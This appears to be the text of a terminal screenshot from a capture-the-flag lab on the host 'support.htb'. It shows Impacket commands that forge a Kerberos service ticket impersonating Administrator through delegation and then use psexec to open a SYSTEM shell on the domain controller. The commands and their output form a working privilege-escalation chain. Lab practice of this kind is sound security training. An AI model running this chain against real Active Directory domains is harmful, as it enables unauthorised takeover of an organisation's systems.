 10.0.2.15 10.10.14.4 10.10.11.253 40% Tue, 05 Mar 2024
❯ impacket-getST -spn cifs/dc.support.htb -impersonate Administrator -dc-ip 10.10.11.174 support.htb/SERVICEA$:123456
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
❯ export KRB5CCNAME=Administrator.ccache
❯ impacket-psexec -k
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra

usage: psexec.py [-h] [-c pathname] [-path PATH] [-file FILE] [-ts] [-debug] [-codec CODEC] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key]
                 [-keytab KEYTAB] [-dc-ip ip address] [-target-ip ip address] [-port [destination port]] [-service-name service_name]
                 [-remote-binary-name remote_binary_name]
                 target [command ...]
psexec.py: error: the following arguments are required: target
❯ impacket-psexec -k dc.support.htb
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra

[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file QnDQFSeu.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service LNtT on dc.support.htb.....
[*] Starting service LNtT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>